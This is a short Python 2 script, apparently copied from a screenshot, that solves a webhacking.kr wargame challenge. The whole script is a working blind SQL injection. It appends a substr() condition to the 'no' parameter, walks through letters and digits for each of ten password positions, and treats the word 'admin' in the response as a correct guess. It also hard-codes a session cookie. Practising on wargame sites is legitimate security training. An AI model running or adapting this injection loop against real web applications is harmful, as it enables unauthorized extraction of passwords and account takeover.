 import urllib2
url = 'http://webhacking.kr/challenge/web/web-2
9/index.php'
header = {'Cookie': 'PHPSESSID=93eea3378c740233
38b5b7f8e8c09caa'}
result = ''
code = range(ord('a'), ord('z')+1) + range(ord(
'A'), ord('Z')+1) + range(ord('0'), ord('9')+1)
for i in range(1, 11):
    print('cracking.. %d' %(i))
    for j in code:
        req = urllib2.Request(url + "?no=2||sub
str(pw,"+str(i)+",1)="+hex(j)+"&id=guest&pw=gue
s", headers = header)
        data = urllib2.urlopen(req).read()
        if 'admin' in data:
            result+=chr(j)
            print(result)
            break